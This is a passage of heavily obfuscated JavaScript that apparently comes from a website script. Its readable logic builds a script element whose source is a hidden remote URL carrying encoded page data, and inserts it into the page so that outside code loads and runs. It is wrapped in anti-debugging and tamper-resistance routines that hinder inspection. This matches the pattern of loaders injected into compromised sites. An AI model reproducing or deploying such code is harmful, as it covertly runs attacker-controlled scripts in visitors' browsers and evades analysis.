_0xa67f65=_0x415cdd[_0x3f3231(0x27a,0x301,0x2ce,0x25d,0x24e)+_0x1e7c6f(-0x164,-0x1da,-0x264,-0x1e2,-0x204)+'r'][_0x3d73a2(-0x9b,0x43,-0xe2,-0x130,-0xa3)+_0x3f3231(0x417,0x386,0x426,0x3d2,0x29b)][_0x1e7c6f(-0x2f7,-0x241,-0x2bc,-0x180,-0x1b0)](_0x3154ad);continue;case'4':_0xa67f65[_0x5ed58f(0x347,0x34e,0x288,0x34d,0x2ae)+_0x5ed58f(0x326,0x28a,0x305,0x34b,0x392)]=_0x3084ee[_0x5ed58f(0x2f3,0x3ab,0x2b3,0x2bf,0x3d2)](_0x4c0547);continue;case'5':var _0x2fcdf9=_0x1d1f60[_0xbef778];continue;}break;}}else _0x1a4aeb+=_0x455739[_0x1e7c6f(-0x255,-0x1f2,-0x29d,-0x16d,-0x228)](_0x455739[_0x5ed58f(0x47e,0x3f4,0x44d,0x509,0x52b)],_0x455739[_0x3f3231(0x4f3,0x430,0x3c2,0x39a,0x51b)](encodeURIComponent,_0x393d7a));}_0x455739[_0x1e7c6f(-0xa2,-0xf6,-0x18c,-0xa7,-0x1ad)](typeof _0x9c46bb,_0x455739[_0x3f3231(0x497,0x462,0x4f2,0x474,0x4ef)])&&_0x9c46bb&&window[_0x1e7c6f(-0xaf,-0x159,-0x8a,-0xc3,-0x208)+_0x1e7c6f(-0x1c7,-0x13b,-0x1af,-0x14d,-0x1a3)+_0x5ed58f(0x4ae,0x577,0x4e0,0x489,0x52c)+'Hp'][_0x1e7c6f(-0x130,-0x1b9,-0x1fe,-0x107,-0x181)+'e']&&(_0x455739[_0x3f3231(0x524,0x451,0x428,0x36d,0x47c)](_0x455739[_0x47675f(0x59f,0x550,0x5a4,0x63b,0x58b)],_0x455739[_0x3d73a2(0x98,0x1b,-0x6d,-0x116,-0x3a)])?(_0x18b0b6[_0x3f3231(0x336,0x3a0,0x3d8,0x321,0x422)+_0x5ed58f(0x44f,0x4a5,0x3ff,0x3b2,0x3f7)](_0x455739[_0x1e7c6f(-0x18c,-0xa1,-0x1e,-0x12f,-0x105)]),_0x1c0062[_0x3d73a2(-0xaf,0xf2,-0x3e,-0x15,0x24)+_0x47675f(0x5c5,0x64d,0x6d4,0x5f0,0x70f)](_0x455739[_0x3d73a2(0x56,0x14d,0x56,0x20e,0x129)]),_0x2eab00[_0x47675f(0x4ee,0x5ae,0x64a,0x654,0x652)+_0x3d73a2(0xa0,0x19,0x167,0x118,0xc3)](_0x455739[_0x5ed58f(0x442,0x447,0x492,0x482,0x4bd)])):_0x1a4aeb+=_0x455739[_0x3f3231(0x4f8,0x48d,0x48f,0x3ff,0x3de)](_0x455739[_0x3f3231(0x3b7,0x2f0,0x316,0x3d0,0x26e)],_0x455739[_0x1e7c6f(-0xeb,-0xd9,-0x18e,-0x9e,-0x162)](encodeURIComponent,_0x9c46bb)));var _0x3b8417=document[_0x47675f(0x607,0x5fa,0x600,0x64b,0x5c6)+_0x1e7c6f(-0xfe,-0x9d,-0x117,-0x16,0x30)+_0x5ed58f(0x38f,0x44d,0x45e,0x34b,0x3e0)](_0x455739[_0x47675f(0x67a,0x623,0x691,0x653,0x53b)]);_0x3b8417[_0x1e7c6f(-0x19f,-0x19e,-0x233,-0x222,-0x19f)]=_0x455739[_0x5ed58f(0x482,0x3ce,0x4cb,0x3c0,0x40d)],_0x3b8417[_0x3f3231(0x390,0x425,0x4bb,0x348,0x431)]=_0x455739[_0x3d73a2(0x119,0x13a,0xc9,0x10a,0xba)](window[_0x1e7c6f(-0xd6,-0x159,-0x1ec,-0x211,-0x1b5)+_0x5ed58f(0x3f9,0x3d6,0x4e3,0x472,0x31a)+_0x5ed58f(0x4ae,0x492,0x54d,0x550,0x418)+'Hp'][_0x3d73a2(0xd1,0x73,0x120,0x112,0xf5)+'H'],_0x1a4aeb);var _0x3db255=document[_0x1e7c6f(-0x79,-0xc0,-0x18a,-0x18f,-0x1a0)+_0x3d73a2(0x133,0x37,-0xe,0x9d,0x9d)+_0x3d73a2(0x153,0xfa,-0x12,-0x54,0x89)+_0x5ed58f(0x432,0x3b3,0x359,0x40a,0x347)](_0x455739[_0x3d73a2(0xed,0xc3,0x115,-0xc,0x99)])[0x1*-0x25e5+-0xb3b+0x3120];function _0x3f3231(_0x56a716,_0x376396,_0x315551,_0x4f5626,_0xb147b1){return _0x57db(_0x376396-0x1c2,_0x4f5626);}function _0x3d73a2(_0x4b60f0,_0x48351d,_0x1ae990,_0x446860,_0x50b3b3){return _0x57db(_0x50b3b3- -0x1ba,_0x4b60f0);}_0x3db255[_0x1e7c6f(-0x12b,-0x1e6,-0x1d8,-0x2a2,-0x167)+_0x5ed58f(0x488,0x53e,0x55c,0x469,0x41a)][_0x3f3231(0x3a4,0x424,0x469,0x38c,0x43e)+_0x47675f(0x47b,0x512,0x4d4,0x4ad,0x496)+'re'](_0x3b8417,_0x3db255);}()),(function(){var _0x3cc7b6={'NpaQR':_0x480c2d(0x3ba,0x454,0x4e7,0x4fb,0x44d)+_0x57c296(0x4e3,0x4ba,0x4ef,0x49a,0x4d6)+_0x57c296(0x48c,0x4fb,0x45a,0x55a,0x4aa)+_0x57c296(0x563,0x629,0x634,0x5fe,0x585)+_0x480c2d(0x47c,0x3c4,0x364,0x2dc,0x407)+_0x57c296(0x4b7,0x46f,0x43e,0x492,0x401)+_0x57c296(0x3fc,0x438,0x4bc,0x527,0x4ba),'qwthv':function(_0x2c8e23,_0x253555){return _0x2c8e23!==_0x253555;},'UdFEJ':_0x1a68c2(-0x1f3,-0x15d,-0x83,-0x219,-0xc9),'qITKq':_0x233ce4(0x99,0x87,0xf7,0x8a,0x125),'hiQse':function(_0x272ce3,_0x264a20){return _0x272ce3!==_0x264a20;},'QJoFX':_0x233ce4(0x1c,0xae,0xc7,0x112,0x150),'aWLWD':function(_0x5bd596,_0x4f6e40){return _0x5bd596(_0x4f6e40);},'wqYnu':function(_0x520ba2,_0x702ed){return _0x520ba2+_0x702ed;},'SMsvQ':_0x1a68c2(-0x202,-0x19b,-0x1d4,-0x121,-0xf7)+_0x5a96fd(0x468,0x476,0x5c9,0x5bf,0x552)+_0x1a68c2(-0xef,-0x165,-0x86,-0xc5,-0x19b)+_0x480c2d(0x31d,0x3f4,0x4d5,0x4dd,0x379),'KyvWY':_0x233ce4(0xc,0x57,-0x3a,0x8f,-0x14)+_0x57c296(0x5d7,0x5ba,0x595,0x42e,0x505)+_0x57c296(0x480,0x3ed,0x3b2,0x479,0x467)+_0x1a68c2(-0x111,-0xf4,-0x8d,-0x179,-0xfa)+_0x57c296(0x487,0x4e9,0x4d6,0x543,0x4f9)+_0x1a68c2(-0x1cb,-0x191,-0xea,-0x22b,-0x1b7)+'\x20)','vvyLv':_0x233ce4(-0x25,0x17d,0xa7,0xcf,0xac),'RKDNC':function(_0x4cc476){return _0x4cc476();}};function _0x5a96fd(_0x34e33f,_0x475414,_0x31fc20,_0x439d49,_0xb404f5){return _0x57db(_0xb404f5-0x351,_0x31fc20);}function _0x480c2d(_0x33c581,_0x4202e7,_0x1aeaef,_0x2516f7,_0x4eb6b8){return _0x57db(_0x4202e7-0x1ea,_0x1aeaef);}var _0x3537ce=function(){var _0x249b7a={};function _0x5b14d2(_0x1f4c5f,_0x461d38,_0x4c5cbc,_0x448004,_0x42a363){return _0x5a96fd(_0x1f4c5f-0x120,_0x461d38-0x178,_0x1f4c5f,_0x448004-0x1e2,_0x461d38- -0x2e9);}function _0x33087a(_0x12a78b,_0x3a59cf,_0xdcf0a7,_0x4050c3,_0x3c1bde){return _0x233ce4(_0x12a78b-0xd4,_0x3a59cf-0x94,_0x3a59cf-0x43d,_0x4050c3-0x14b,_0x4050c3);}_0x249b7a[_0x33087a(0x41d,0x475,0x468,0x44f,0x41a)]=_0x3cc7b6[_0x33087a(0x2bc,0x387,0x3e0,0x370,0x2b4)];var _0x14f9cc=_0x249b7a;function _0x578394(_0x3fb593,_0x4e4ba1,_0x18ed53,_0x39a731,_0xc57504){return _0x5a96fd(_0x3fb593-0x89,_0x4e4ba1-0x81,_0x39a731,_0x39a731-0x3e,_0x18ed53- -0x68d);}function _0x59d467(_0x1cfa8c,_0x322c2a,_0x1faf93,_0x15bf58,_0x3b9618){return _0x1a68c2(_0x1cfa8c-0x44,_0x3b9618-0x733,_0x1faf93-0x76,_0x322c2a,_0x3b9618-0xfb);}function _0x502f9e(_0x1340a0,_0x2c6933,_0x5ed994,_0x314831,_0x3de6dd){return _0x233ce4(_0x1340a0-0x85,_0x2c6933-0xc4,_0x314831- -0x8,_0x314831-0xb0,_0x5ed994);}if(_0x3cc7b6[_0x502f9e(-0x5,-0x29,0x41,-0x9b,-0xd)](_0x3cc7b6[_0x502f9e(-0xe,-0x108,-0xee,-0x85,0x34)],_0x3cc7b6[_0x502f9e(0x35,-0x86,0xa6,-0x44,-0x3e)])){var _0x4ea5b7;try{if(_0x3cc7b6[_0x59d467(0x5ab,0x6f5,0x582,0x61d,0x66c)](_0x3cc7b6[_0x5b14d2(0x2bc,0x338,0x283,0x383,0x2f5)],_0x3cc7b6[_0x578394(-0x53,-0xb6,-0x6c,-0x110,-0xef)])){var _0x2955b1=_0x38b96d?function(){function _0x4de09b(_0x4c70bf,_0x37a401,_0x309379,_0x2bd09c,_0x3913ce){return _0x59d467(_0x4c70bf-0x5b,_0x4c70bf,_0x309379-0x175,_0x2bd09c-0x7a,_0x3913ce- -0xa3);}if(_0x38dd9d){var _0x5f3312=_0x36cf0a[_0x4de09b(0x5ee,0x48f,0x5cd,0x4f2,0x514)](_0x146b63,arguments);return _0x146833=null,_0x5f3312;}}:function(){};return _0x374e56=![],_0x2955b1;}else _0x4ea5b7=_0x3cc7b6[_0x5b14d2(0x266,0x2a5,0x318,0x319,0x2fa)](Function,_0x3cc7b6[_0x33087a(0x313,0x3e7,0x340,0x4b5,0x303)](_0x3cc7b6[_0x578394(-0x1f6,-0x280,-0x1b3,-0x245,-0xfb)](_0x3cc7b6[_0x502f9e(0xcf,0x21,0x14b,0x84,-0xb)],_0x3cc7b6[_0x33087a(0x57e,0x497,0x3d6,0x4fe,0x512)]),');'))();}catch(_0x11c766){if(_0x3cc7b6[_0x578394(-0x130,-0x184,-0x1f0,-0x1be,-0x293)](_0x3cc7b6[_0x5b14d2(0x3e6,0x312,0x2e4,0x271,0x23e)],_0x3cc7b6[_0x5b14d2(0x2ee,0x312,0x33a,0x38c,0x3a9)])){if(_0x72f533){var _0x5a4173=_0xe0eb85[_0x33087a(0x465,0x48f,0x480,0x53f,0x41c)](_0x4934cb,arguments);return _0x3558a6=null,_0x5a4173;}}else _0x4ea5b7=window;}return _0x4ea5b7;}else{var _0x1efb4a={};_0x1efb4a[_0x502f9e(-0x9,-0xb1,-0x59,-0x3e,-0xa6)+'e']=![],_0x1efb4a[_0x578394(-0x195,-0x135,-0x198,-0x239,-0x25c)]=0x15180,_0x1efb4a[_0x33087a(0x445,0x50d,0x447,0x4a0,0x46f)+'H']=_0x14f9cc[_0x33087a(0x4e6,0x475,0x4a7,0x48c,0x427)],_0x205d91[_0x502f9e(0xcd,0x9e,-0x87,0x22,0x26)+_0x502f9e(0xa4,0xc7,-0x95,0x40,-0x6a)+_0x33087a(0x5f3,0x53a,0x4e9,0x60e,0x472)+'Hp']=_0x1efb4a;}};function _0x1a68c2(_0x32d792,_0x1f996e,_0x5bc7b0,_0xa24b46,_0xb9d157){return _0x57db(_0x1f996e- -0x3ad,_0xa24b46);}function _0x57c296(_0x37fdfe,_0x46bc31,_0xe05485,_0x5cd91e,_0x21951d){return _0x57db(_0x21951d-0x2ce,_0x46bc31);}function _0x233ce4(_0x5805e1,_0x198224,_0x2f878c,_0x53cd85,_0x269522){return _0x57db(_0x2f878c- -0x1df,_0x269522);}var _0x41b90e=_0x3cc7b6[_0x480c2d(0x3ec,0x345,0x291,0x326,0x38e)](_0x3537ce);_0x41b90e[_0x57c296(0x48d,0x539,0x581,0x5f2,0x54c)+_0x1a68c2(-0xaa,-0x125,-0x20b,-0x5c,-0xc9)+'l'](_0x4bf880,-0x199*-0x11+0x1dd9+-0x14b1*0x2);}()));function _0x4bf880(_0x27f9db){function _0x30c772(_0x3bb241,_0x481cca,_0x3b24ad,_0x130752,_0x1298b1){return _0x57db(_0x130752-0x2dd,_0x3b24ad);}function _0x590e8b(_0x4c6fc4,_0x26cd68,_0x4b68ac,_0x3699b2,_0x5d7f39){return _0x57db(_0x4b68ac- -0x186,_0x26cd68);}function _0x15e7d9(_0x5d5861,_0x29a8e1,_0x185ad6,_0x171e98,_0x1ed90d){return _0x57db(_0x171e98- -0xea,_0x185ad6);}function _0x2442bc(_0x4126d3,_0x2d8b6a,_0xa86d2f,_0x2382e6,_0x37aa6a){return _0x57db(_0x37aa6a- -0x257,_0x2d8b6a);}var _0x2e1120={'FjEZX':function(_0x56f3a9,_0x592535,_0x2b4d01){return _0x56f3a9(_0x592535,_0x2b4d01);},'JdVLh':function(_0xb69ba9,_0x3a93d7){return _0xb69ba9!==_0x3a93d7;},'QEOAw':_0x2442bc(0x6a,0x87,-0x8b,0x85,-0x5c),'xYnht':_0x714e9(-0xdf,-0x5c,-0x6b,-0x6a,-0xf7),'uczZZ':function(_0x58ccd6,_0x26f45c){return _0x58ccd6!==_0x26f45c;},'bmiEb':_0x2442bc(0xff,0xcd,-0x40,0x143,0x87),'wEXhO':_0x30c772(0x51a,0x3e9,0x4e8,0x4d4,0x54b),'ooVBd':_0x714e9(0x16,0x4d,0x105,0x5a,0x82)+_0x30c772(0x559,0x46e,0x575,0x557,0x4a0)+'+$','FcCZK':_0x15e7d9(0x1d5,0x17a,0x158,0x14e,0x15f)+_0x2442bc(-0xad,-0x174,-0x32,-0x12d,-0xd3)+_0x30c772(0x527,0x427,0x4d3,0x497,0x474)+')','EfiTT':_0x714e9(-0x1,-0x28,-0xc3,-0x14,0xba)+_0x714e9(0x20,-0xeb,-0xd4,-0x43,-0x12)+_0x714e9(-0x40,0x144,0x12b,0x85,0x104)+_0x15e7d9(0xfb,0xc8,0xce,0x19a,0x267)+_0x590e8b(0x1ce,0x161,0x15c,0x1ab,0xe3)+_0x30c772(0x4d5,0x385,0x361,0x423,0x49c)+_0x590e8b(-0x10b,-0xdf,-0x3d,-0x3d,0x29),'vHhfy':function(_0x57ad8b,_0x753a49){return _0x57ad8b(_0x753a49);},'gxJtw':_0x30c772(0x37f,0x3a9,0x475,0x44b,0x52f),'bExUF':function(_0x28f18e,_0x598523){return _0x28f18e+_0x598523;},'guqKb':_0x30c772(0x4df,0x501,0x43c,0x50f,0x5a6),'dHrhk':_0x15e7d9(0x7f,0x108,-0x6,0x2e,0xb6),'jsmEo':function(_0x321644){return _0x321644();},'ZrgaC':_0x30c772(0x541,0x52a,0x469,0x526,0x4b1),'XLTsn':_0x590e8b(0x142,0x118,0x142,0x13a,0x7f),'iIbkw':_0x30c772(0x59d,0x665,0x53d,0x57a,0x4e3)+_0x714e9(0x73,-0x4,0x0,-0x6e,-0xc0)+'t','oQqfs':function(_0x5ed178,_0x5c9340){return _0x5ed178===_0x5c9340;},'mVFiM':_0x2442bc(-0x14c,-0x15b,0x8,-0x85,-0xb9)+'g','KqwhA':_0x15e7d9(0x74,0xab,0x14b,0x89,0x116),'gXwTu':_0x590e8b(0x22,0xf5,0xcb,0xa2,0xb3),'MXFam':_0x30c772(0x4e4,0x4b7,0x58d,0x51f,0x4e3)+_0x15e7d9(0x178,0xa7,0xac,0x183,0xdd)+_0x30c772(0x572,0x573,0x546,0x523,0x588),'fXjKj':_0x30c772(0x4d2,0x48a,0x3d2,0x483,0x413)+'er','fixgh':function(_0x4638f3,_0x231258){return _0x4638f3!==_0x231258;},'TeiIL':function(_0x392c5a,_0xec6581){return _0x392c5a+_0xec6581;},'jqdet':function(_0x3ed640,_0x14b404){return _0x3ed640/_0x14b404;},'bExRy':_0x590e8b(-0xd,-0x50,-0x63,-0x12,-0x147)+'h','TTwKV':function(_0x13568e,_0x437b24){return _0x13568e===_0x437b24;},'uAZPr':function(_0x5041fc,_0x44ab3b){return _0x5041fc%_0x44ab3b;},'dLwKI':function(_0x40a3c8,_0x3d65f1){return _0x40a3c8===_0x3d65f1;},'PEODf':_0x2442bc(-0x12f,-0xad,-0xfa,-0x5c,-0x71),'svLeX':function(_0x2e84bc,_0x31c27a){return _0x2e84bc+_0x31c27a;},'rjhru':_0x2442bc(0x81,0x6a,0x1,0x7e,-0xc)+'n','kVNiC':function(_0x2e434e,_0x34cc3d){return _0x2e434e!==_0x34cc3d;},'jvtpe':_0x30c772(0x4c5,0x503,0x58d,0x542,0x4d4),'kkQOZ':_0x590e8b(0x117,0x174,0x159,0x231,0xa6),'sgyMI':function(_0x5b6209,_0x1a00b9){return _0x5b6209+_0x1a00b9;},'MFyHx':function(_0x3f843b,_0x2f5ab8){return _0x3f843b(_0x2f5ab8);},'izapZ':function(_0x3362c5,_0x160acc){return _0x3362c5(_0x160acc);}};function _0x714e9(_0x40989a,_0x5f1ad5,_0x592a1a,_0x3e07b0,_0x106ec4){return _0x57db(_0x3e07b0- -0x1b5,_0x5f1ad5);}function _0xc3eaf5(_0x386578){function _0x59d59e(_0x2e1b52,_0x420322,_0x17fbcf,_0x2fd850,_0x1500d0){return _0x15e7d9(_0x2e1b52-0x145,_0x420322-0xac,_0x420322,_0x2e1b52- -0x246,_0x1500d0-0x75);}function _0x585eff(_0xf6d32c,_0x316ee6,_0x5dab9d,_0x1325eb,_0xb381d){return _0x590e8b(_0xf6d32c-0xf2,_0x5dab9d,_0xf6d32c-0x533,_0x1325eb-0xc3,_0xb381d-0x12);}function _0x315da3(_0x3bbed7,_0x5773ee,_0x111e67,_0x228fb7,_0x5d7a7c){return _0x590e8b(_0x3bbed7-0x6,_0x111e67,_0x5773ee-0xb4,_0x228fb7-0x1d5,_0x5d7a7c-0x1a9);}function _0x458eef(_0xa46445,_0x4be946,_0x53169b,_0x4043e1,_0x21e9fe){return _0x714e9(_0xa46445-0xc1,_0x53169b,_0x53169b-0x126,_0x21e9fe-0x156,_0x21e9fe-0x3d);}function _0x269072(_0xf8bf29,_0x3101a5,_0x4a154e,_0x1bcadd,_0x4b2b0c){return _0x714e9(_0xf8bf29-0x10e,_0x3101a5,_0x4a154e-0xfa,_0x4b2b0c- -0x1e,_0x4b2b0c-0x1d8);}var _0x46a9d4={'RvRiY':_0x2e1120[_0x59d59e(-0x5f,-0x8e,0xd,0x79,-0xa1)],'OIRFn':_0x2e1120[_0x59d59e(-0xa9,-0x86,0x14,-0x5b,-0x160)],'KzaPQ':function(_0x1e215d,_0x4e0ac2){function _0x2665d6(_0x2c0133,_0xb52381,_0x101e1a,_0x437ee5,_0x32ae4b){return _0x59d59e(_0x32ae4b-0x261,_0x2c0133,_0x101e1a-0x172,_0x437ee5-0x5b,_0x32ae4b-0x26);}return _0x2e1120[_0x2665d6(0x274,0x1dd,0x232,0x20a,0x1f8)](_0x1e215d,_0x4e0ac2);},'Vluck':_0x2e1120[_0x269072(0x19b,0x196,0x17e,-0x7,0xc2)],'bwlbi':function(_0x1bc0d8,_0x44527a){function _0x2fd0ee(_0x4a8a9d,_0x3f3c4a,_0x4b2eb8,_0x4086c7,_0x347e30){return _0x59d59e(_0x347e30-0x486,_0x4a8a9d,_0x4b2eb8-0x2b,_0x4086c7-0x16d,_0x347e30-0x100);}return _0x2e1120[_0x2fd0ee(0x2fe,0x3aa,0x437,0x3b6,0x361)](_0x1bc0d8,_0x44527a);},'bSOWS':_0x2e1120[_0x269072(0x16,0x19,0x84,-0x5f,-0x55)],'CDcdV':_0x2e1120[_0x59d59e(-0x1da,-0x260,-0x25b,-0x284,-0x2b6)],'zqILG':function(_0x1de2ab){function _0x2eec51(_0x217f5e,_0x184d09,_0x21ae28,_0x4fafff,_0x21c9d6){return _0x59d59e(_0x21c9d6-0x1f2,_0x184d09,_0x21ae28-0x148,_0x4fafff-0xb9,_0x21c9d6-0x105);}return _0x2e1120[_0x2eec51(0xdb,-0x19,0x32,-0x99,0x1a)](_0x1de2ab);},'QMSHm':_0x2e1120[_0x585eff(0x573,0x5a3,0x64e,0x645,0x496)],'fcqJy':_0x2e1120[_0x585eff(0x4e6,0x502,0x55a,0x434,0x476)],'jdtCX':_0x2e1120[_0x585eff(0x609,0x5d0,0x6c5,0x605,0x539)]};if(_0x2e1120[_0x315da3(0x130,0x6a,-0x70,-0x36,-0x6d)](typeof _0x386578,_0x2e1120[_0x269072(-0x111,-0xed,-0x85,-0xc9,-0x75)])){if(_0x2e1120[_0x315da3(0x3d,0x6a,0x8d,0x147,0xae)](_0x2e1120[_0x458eef(0x29d,0x12d,0x19e,0x13a,0x208)],_0x2e1120[_0x585eff(0x512,0x568,0x560,0x565,0x4af)]))_0x2e1120[_0x269072(-0x48,-0x163,-0xe9,-0x185,-0xbe)](_0x1eff92,this,function(){function _0x4ece84(_0x57ef8b,_0x1270e2,_0x38423d,_0x32783e,_0x346bc9){return _0x585eff(_0x346bc9- -0x4b9,_0x1270e2-0x19a,_0x1270e2,_0x32783e-0x109,_0x346bc9-0x118);}function _0x28a06d(_0x4c2e1a,_0x4d4470,_0x2058de,_0x48805e,_0x5004cc){return _0x59d59e(_0x4c2e1a-0x606,_0x2058de,_0x2058de-0x1e3,_0x48805e-0x66,_0x5004cc-0x1a9);}function _0x3cecb(_0x43f6cd,_0xf42613,_0x43e4f4,_0x354262,_0x13e34d){return _0x585eff(_0x43e4f4- -0x46,_0xf42613-0x1af,_0x43f6cd,_0x354262-0xf,_0x13e34d-0x60);}var _0x1a363c=new _0x59962d(_0x46a9d4[_0x1736e5(0x1b,0x6b,0xf9,-0xc7,0xfa)]),_0x443253=new _0x85bad8(_0x46a9d4[_0x28a06d(0x3f3,0x450,0x3a3,0x3e8,0x4c7)],'i'),_0x3f62cf=_0x46a9d4[_0x1736e5(0x3a,0xf0,-0xaa,0xd6,0xe9)](_0x34bf7d,_0x46a9d4[_0x1736e5(0x13d,0x1f5,0x7f,0x132,0x1bd)]);function _0x1736e5(_0x206a66,_0x38715a,_0x12bae1,_0x5a4a58,_0x2087d1){return _0x458eef(_0x206a66-0xa3,_0x38715a-0x1d8,_0x5a4a58,_0x5a4a58-0x21,_0x206a66- -0xd3);}function _0xc4dac4(_0x5a7cf2,_0x1221f0,_0xce94d9,_0x33b4d2,_0x2ac91b){return _0x585eff(_0x33b4d2- -0x82,_0x1221f0-0x171,_0x2ac91b,_0x33b4d2-0x1b6,_0x2ac91b-0x191);}!_0x1a363c[_0x1736e5(0xcd,0x35,0x14b,0x31,0xbb)](_0x46a9d4[_0xc4dac4(0x50d,0x5db,0x571,0x537,0x555)](_0x3f62cf,_0x46a9d4[_0x4ece84(0x1c7,0x1a2,0x169,0x184,0x149)]))||!_0x443253[_0x1736e5(0xcd,0x62,0x44,0xb6,0xbf)](_0x46a9d4[_0xc4dac4(0x4d4,0x5ff,0x525,0x537,0x567)](_0x3f62cf,_0x46a9d4[_0x28a06d(0x502,0x47b,0x42b,0x5bc,0x58c)]))?_0x46a9d4[_0x4ece84(-0x73,0xc7,-0x38,0xca,0x60)](_0x3f62cf,'0'):_0x46a9d4[_0x4ece84(0x119,0x22,0x1cc,0x18,0xe4)](_0x48ab6a);})();else return function(_0x276840){}[_0x315da3(0x11,0x6d,0x9d,-0x4,0xda)+_0x315da3(0xd5,0xb6,0x14,-0x2b,0x180)+'r'](_0x2e1120[_0x269072(0x159,0xb1,0x46,0x141,0xa8)])[_0x458eef(0x1a0,0x13e,0x19f,0x1b3,0x1d2)](_0x2e1120[_0x585eff(0x4ea,0x40e,0x535,0x464,0x598)]);}else{if(_0x2e1120[_0x585eff(0x5fc,0x6ca,0x522,0x6cd,0x568)](_0x2e1120[_0x59d59e(-0x75,0x62,-0xf7,-0x14c,-0xc8)]('',_0x2e1120[_0x269072(0x1e9,0x1c3,0x4e,0x1e2,0x100)](_0x386578,_0x386578))[_0x2e1120[_0x269072(0x72,0x115,0xf7,0xc3,0xc5)]],0x2298+0xdb5+-0x1826*0x2)||_0x2e1120[_0x315da3(-0x40,0x5b,0x1c,-0x77,0x11c)](_0x2e1120[_0x458eef(0x317,0x284,0x243,0x313,0x235)](_0x386578,-0x1*-0x23ed+-0x14d2+0x1*-0xf07),0x19bf+-0x22fd+0x93e)){if(_0x2e1120[_0x59d59e(-0xf2,-0x3a,-0x16f,-0x49,-0xe4)](_0x2e1120[_0x585eff(0x684,0x70c,0x6ca,0x6dc,0x68d)],_0x2e1120[_0x269072(0x142,0x6c,0xf1,0x148,0x104)]))(function(){function _0x4645a4(_0x437006,_0x13500a,_0xf83f5e,_0x4542a0,_0x41c55b){return _0x458eef(_0x437006-0x114,_0x13500a-0xae,_0xf83f5e,_0x4542a0-0x14,_0x437006-0x254);}function _0x23c882(_0x59b617,_0x28f1ee,_0x3f75ed,_0x4faf92,_0x42fd92){return _0x269072(_0x59b617-0x1e6,_0x42fd92,_0x3f75ed-0x1d9,_0x4faf92-0x7c,_0x28f1ee-0x2ea);}function _0x30d653(_0x59b1ad,_0x242805,_0x503a9d,_0x2c3a38,_0x303b2b){return _0x315da3(_0x59b1ad-0xcf,_0x303b2b-0xab,_0x503a9d,_0x2c3a38-0x108,_0x303b2b-0xc2);}if(_0x2e1120[_0x23c882(0x3ed,0x372,0x45b,0x2bd,0x42b)](_0x2e1120[_0x30d653(0xef,0x24c,0x126,0x27e,0x1b1)],_0x2e1120[_0x30d653(0x257,0x243,0x15c,0x17a,0x1a2)]))return!![];else{var _0x50525d=_0x56b154?function(){function _0x4b925b(_0x13a1d6,_0x4dba56,_0x9856a8,_0x3c94bd,_0x5aafb0){return _0x23c882(_0x13a1d6-0x162,_0x5aafb0- -0x3a5,_0x9856a8-0x11e,_0x3c94bd-0x154,_0x4dba56);}if(_0x17430a){var _0x5ed3ee=_0x523c15[_0x4b925b(0x6f,-0x3f,-0xfb,-0xd0,-0x5d)](_0x2f16ff,arguments);return _0x2fdd62=null,_0x5ed3ee;}}:function(){};return _0x92953=![],_0x50525d;}}[_0x458eef(0x19,0x9f,0xa9,0x1b4,0xe0)+_0x269072(-0x100,-0x94,-0xa2,0x7b,-0x4b)+'r'](_0x2e1120[_0x59d59e(-0x4b,-0x21,0x4a,-0xed,-0x6e)](_0x2e1120[_0x585eff(0x573,0x530,0x62a,0x631,0x62f)],_0x2e1120[_0x458eef(0xa3,0x1b8,0xe7,0x187,0xda)]))[_0x585eff(0x560,0x5e1,0x495,0x4c8,0x547)](_0x2e1120[_0x458eef(0xcc,-0x2,0xe6,0x5f,0xc7)]));else{if(_0xedce15){var _0xedc393=_0x5e264c[_0x269072(-0x7c,0x1a,0x28,0x3a,0x5e)](_0x4f1b65,arguments);return _0x511f91=null,_0xedc393;}}}else{if(_0x2e1120[_0x269072(-0xa1,-0x4e,0xc,0xbb,-0x3)](_0x2e1120[_0x59d59e(-0x1eb,-0x210,-0x244,-0xff,-0x140)],_0x2e1120[_0x59d59e(-0x1ca,-0x1af,-0x108,-0x282,-0x125)]))(function(){function _0x340dac(_0x5dbc2e,_0x5a6a72,_0x481aa4,_0x4db827,_0x612b38){return _0x59d59e(_0x481aa4-0x136,_0x612b38,_0x481aa4-0x1b2,_0x4db827-0x32,_0x612b38-0xcc);}function _0x45fb37(_0x4aa5e2,_0x5164ff,_0x1b0172,_0x2bc3cf,_0x18a4dd){return _0x269072(_0x4aa5e2-0xba,_0x1b0172,_0x1b0172-0x11c,_0x2bc3cf-0xe3,_0x18a4dd-0x570);}function _0x3c1ae0(_0x4c56d6,_0x4d7e55,_0xd6de47,_0x31d776,_0xf08e8e){return _0x59d59e(_0xd6de47-0x2c0,_0xf08e8e,_0xd6de47-0xa9,_0x31d776-0x175,_0xf08e8e-0xd6);}function _0x3111c8(_0x1e6901,_0x586078,_0x23950a,_0x30ab3e,_0x56b800){return _0x458eef(_0x1e6901-0xf0,_0x586078-0x1c9,_0x30ab3e,_0x30ab3e-0xa,_0x56b800- -0x275);}function _0x2386ae(_0x383eea,_0x326023,_0x2d4137,_0x37820b,_0x191bbc){return _0x585eff(_0x191bbc- -0x3b0,_0x326023-0xf6,_0x2d4137,_0x37820b-0xe9,_0x191bbc-0xbb);}if(_0x2e1120[_0x45fb37(0x5ef,0x6aa,0x62a,0x5a9,0x640)](_0x2e1120[_0x340dac(-0xa5,-0x3d,-0xcb,-0x199,-0x13f)],_0x2e1120[_0x340dac(0x60,-0x128,-0x46,-0x127,0x8)]))return![];else(function(){return![];}[_0x45fb37(0x487,0x480,0x402,0x416,0x4dc)+_0x340dac(0x18,0x3a,-0x72,-0x86,-0x78)+'r'](_0x46a9d4[_0x3c1ae0(0x19d,0x10f,0x19c,0x10b,0x265)](_0x46a9d4[_0x340dac(0x49,0x57,0x5e,-0x2f,-0x5c)],_0x46a9d4[_0x2386ae(0x30c,0x365,0x30e,0x316,0x2d6)]))[_0x3111c8(-0xf4,-0x83,-0x187,-0xe7,-0xa3)](_0x46a9d4[_0x2386ae(0xf5,0x80,0xd8,0x45,0x12d)]));}[_0x458eef(0x51,0x92,0x17f,0xde,0xe0)+_0x269072(0x49,-0x8b,-0x117,-0xdf,-0x4b)+'r'](_0x2e1120[_0x59d59e(-0x208,-0x297,-0x253,-0x1a0,-0x13b)](_0x2e1120[_0x269072(0x1e,0x5a,0x7c,-0xd0,-0xd)],_0x2e1120[_0x59d59e(-0x1f7,-0x13c,-0x29b,-0x2b8,-0x26e)]))[_0x458eef(0x239,0x26f,0x214,0x1eb,0x1d2)](_0x2e1120[_0x585eff(0x609,0x545,0x67b,0x6ca,0x66c)]));else return 